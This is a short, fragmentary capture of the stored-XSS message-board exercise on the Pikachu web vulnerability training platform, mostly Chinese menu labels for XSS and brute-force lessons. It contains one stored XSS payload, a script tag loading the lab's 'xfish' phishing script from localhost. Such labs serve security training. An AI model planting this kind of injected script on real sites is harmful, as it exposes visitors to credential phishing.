 Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 存储型xss
暴力破解
我是一个留言板：
Cross-Site Scripting
<script src="http://127.0.0.1/pikachu/pkxss/xfish/fish.php">
</script>
概述
反射型xss(get)
反射型xss(post)
存储型xss
submit
DOM型xss
留言列表：
DOM型xss-x
xss之盲打